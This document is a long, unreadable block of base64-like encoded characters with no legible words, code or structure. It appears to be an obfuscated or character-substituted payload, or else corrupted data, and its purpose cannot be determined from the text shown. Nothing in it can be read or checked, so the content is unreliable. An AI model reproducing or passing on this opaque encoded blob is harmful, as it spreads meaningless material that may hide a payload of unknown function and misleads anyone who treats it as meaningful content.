nt7Xntr/ntr3ntqrntqbnt6Hnt6Lnt67nt6znt7nnt6Tnt6Lnt6Pnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntqbntqrnt5Hnt7Xntr/ntr3nprPnp4/nprLnp43npr3npr/nprbnp4Lnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvi5jviqnviq7viq/viqXviqfviqDviq7viqbviqPvi5TntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrvnt6zntqTntqTntqbntqrntrLntqrntrbnt6/nt4nntrDnt6rntqXntqravtqf2pXbodqf2pDanNqU2pTntqrntqHnt6jntqXntr3nt7Xntrznt6jntrjntrnntqTntqTntrbnt6/[base64]/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnpr/nprPnprbnprXnp4/nprXntqrntrbnt6/nt4vntrDntqrnpprnpr3npr/[base64]/57a956a856a256az56a356eO56a/56a956eP56a157aq57a257ev57eK57aw57aq56aa56a956a356eN56a156eP56a157aq57a257ew57eo57eh57e+57eo57e257ev57eO57aw57aq57eM57eh57eh57ei57e657eR57e157a/57a957aq57am57eh57ei57eu57es57e557ek57ei57ej57eW57aq57el57ei57e+57e557ej57es57eg57eo57aq57eQ57am57aq57eR57e157a/57a957e557ei57eR57e157a/57a957e+57eo57ej57ep57eR57e157a/57a957aq57am57eq57al57aq7qS+7qS/7qSk7qS57qS27qS57qSz7qSx7qSk7qS57qS/7qS+7qSj57aq57ah57eo57al57a957e157a157es57a+57ak57ak57am57aq57ay57aq57a257ev57eJ57aw57aq57eB57eo57es57e/57ej57eR57e157a/57a957eg57ei57e/57eo57aq57a257ev57eI57aw57aq57ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt6Hnt6Lnt67nt6bntqrntrbnt6/nt4rntrDntqrnt47nt6Hnt6Lnt77nt6jnt5Hnt7Xntr/ntr3nt7nnt6Xnt6Tnt77nt5Hnt7Xntr/ntr3nt6Dnt6jnt77nt77nt6znt6rnt6jntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt4XntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt4Xnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt77nt7Tnt77nt7nnt6jnt6DntqDnt7jnt6Tntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Hnt6Tnt6Pnt6jntqDnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr3ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntrzntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrXntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrHmceAx5PHhMeQx5rHmceB57aq57ah57eo57al57a957e157a/57a857a557a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76OR76OQ76Od76Od76Oc76OX57aq57ah57eo57al57a957e157a857a157a557eu57ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57eq57e/57ek57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57e/57ek57ep57ag57e557eo57eg57e957eh57es57e557eo57ag57eu57ei57eh57e457eg57ej57e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857er57e/57eR57e157a/57a957es57e457e557ei57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e/57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ag57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76i+76i476ir76ik76i576i676ir76i476iv76ik76i+57aq57ah57eo57al57a957e157a857a457ev57a057ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e657ek57ep57e557el57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a957e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a+57a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57ek57eg57es57eq57eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457e/57eh57al57eR57e157a/57a657ep57es57e557es57a357ek57eg57es57eq57eo57ai57e+57e757eq57am57e157eg57eh57ah57ao57a+57eO57e+57e757eq57eR57e157a/57a957e657ek57ep57e557el57aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957el57eo57ek57eq57el57e557aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957e757ek57eo57e657eP57ei57e157aw57eR57e157a/57a/57a957eR57e157a/57a957a957eR57e157a/57a957a857a757eR57e157a/57a957a857a757eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ej57ei57ej57eo57eR57e157a/57a/57eR57e157a/57a957e157eg57eh57ej57e+57aw57eR57e157a/57a/57el57e557e557e957a357ai57ai57e657e657e657aj57e657a+57aj57ei57e/57eq57ai57a/57a957a957a957ai57e+57e757eq57eR57e157a/57a/57ao57a+57eI57ao57a+57eO57e957es57e557el57eR57e157a/57a957er57ek57eh57eh57ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957eu57eh57ek57e957ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957ep57aw57eR57e157a/57a/57eA57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eO57a557aj57a857a757a157a457a857eR57e157a/57a957a857a957aj57a057a057a457a/57eR57e157a/57a957a557aj57a857a757a157a457a857eR57e157a/57a957a857a857aj57a557a657a657a+57eR57e157a/57a957a557aj57a557a457a757a157a157eR57e157a/57a957a857a857aj57a657a657a557a657eO57a557aj57a657a557a457a/57a557eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a/57a857a/57a657a757eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a457a957a857a857a/57eR57e157a/57a957a857a857aj57a657a657a557a657eB57a657aj57a057a057a657a657a457eR57e157a/57a957a057aj57a/57a957a957a857a457eB57a857a957aj57a557a057a457a/57eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a957aj57a657a157a+57a757eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a/57a457a857a857eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a857aj57a157a/57a657a157eR57e157a/57a957a857a857aj57a557a657a157a/57eR57e157a/57a957a857a857aj57a157a/57a657a157eR57e157a/57a957a857a957aj57a057a057a757a857eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a957aj57a757a057a157a657eB57a057aj57a957a557a/57eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a857a857aj57a657a157a957a857eR57e157a/57a957a457aj57a/57a057a057a157a557eO57a857a/57aj57a957a757a157a557eR57e157a/57a957a457aj57a957a957a/57a557a157eR57e157a/57a957a857a/57aj57a957a757a157a557eR57e157a/57a957a557aj57a457a/57a957a+57a657eR57e157a/57a957a857a857aj57a657a157a957a857eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eO57a857a857aj57a557a057a857a657eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a857aj57a957a/57a557a/57eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a957aj57a657a+57a457a157eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eB57a657aj57a057a057a657a657a457eR57e157a/57a957a657aj57a957a557a757a457eB57a457aj57a/57a757a957a457a/57eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a557aj57a057a657a/57a857a757eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a457a957a557a757a+57eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a+57aj57a057a/57a657a057a857eR57e157a/57a957a557aj57a457a/57a857a/57a557eR57e157a/57a957a+57aj57a057a/57a657a057a857eR57e157a/57a957a457aj57a957a957a+57a+57a457eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a457aj57a+57a957a957a657eB57a757aj57a057a457a+57a457eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eX57eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ao57a/57a+57a457a457a457a457a457a457eR57e157a/57a/57ai57ao57a+57eI57ao57a+57eO57ai57e+57e757eq57ao57a+57eI57ao57a957eM57eR57e157a/57a657ak57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e957ei57e+57ek57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57a457eo57a457eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57eu57eu57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57e557ek57e557eh57eo57eR57e157a/57a957e257aq57am57aq57es57eh57ek57eq57ej57ag57e+57eo57eh57er57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ev57ei57eh57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eh57ek57ej57em57eR57e157a/57a957es57e257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a+57a057a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57en57e457e+57e557ek57er57e057ag57eu57ei57ej57e557eo57ej57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157ag57eo57ej57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e557ei57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57eq57al57aq76KZ76KO76KP76KP76KU76KV57aq57ah57eo57al57a957e157a857a157a957es57ak57ak57am57aq57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157eR57e157a/57a957a857a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eh57ek57ej57eo57ag57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857aj57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57e/57eg57es57eh57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57er57es57eg57ek57eh57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a957a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57er57er57er57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a/57a457a957ev57ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a457a+57eo57a057a557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57er57eo57er57er57a/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a857ev57a857ev57a857ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7q